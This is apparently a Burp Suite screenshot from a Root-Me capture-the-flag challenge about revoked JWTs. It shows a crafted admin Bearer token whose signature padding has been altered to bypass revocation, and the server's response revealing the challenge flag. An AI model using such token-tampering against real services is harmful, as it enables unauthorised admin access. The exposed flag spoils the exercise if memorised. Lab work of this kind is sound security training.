 Send
Cancel
<
>
Target: http://challenge01.root-me.org
Request
Response
Pretty
Raw
\n
Actions
Select extension...
Pretty
Raw
Render
\n
Actions
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NDMwMDkxMzIsIm5iZiI6MTY0MzAwOTEzMiwianRpIjoiYTI0Nzg5N2MtM2Y3Ni00YmRjLTh
iZDAtZjg5NjA2NDVkZWZmIiwiZXhwIjoxNjQzMDA5MzEyLCJpZGVudGl0eSI6ImFkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.1Cy7E0v
AWQd-2PFRQ7e5MXmK2QOaeX9K_19WTNO2v74=
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 24 Jan 2022 07:25:45 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9